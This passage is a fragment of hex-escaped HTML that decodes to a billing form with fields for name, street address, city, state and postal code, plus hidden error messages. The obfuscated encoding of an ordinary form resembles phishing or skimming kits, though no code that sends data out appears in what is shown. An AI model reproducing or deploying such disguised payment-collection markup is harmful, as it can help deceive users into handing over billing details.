x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\